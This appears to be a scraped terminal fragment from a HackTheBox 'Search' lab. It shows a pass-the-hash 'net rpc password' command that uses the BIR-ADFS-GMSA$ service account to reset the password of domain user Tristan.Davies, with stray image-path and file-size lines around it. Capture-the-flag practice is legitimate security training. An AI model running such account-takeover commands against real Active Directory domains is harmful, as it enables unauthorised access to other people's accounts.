 ┌──(kali㉿kali)-[~/Desktop/HTB/Search/pth-toolkit]
└─$ net rpc password "Tristan.Davies" "newP@ssword2023" -U "search.htb"/"BIR-ADFS-GMSA$"  -S "RESEARCH.search.htb"
--pw-nt-hash
Password for [SEARCH.HTB\BIR-ADFS-GMSA$]:
┌──(kali㉿kali)-[~/Desktop/HTB/Search/pth-toolkit]
└─$
"user" | 1.5 KiB (1,522 bytes) | plain text document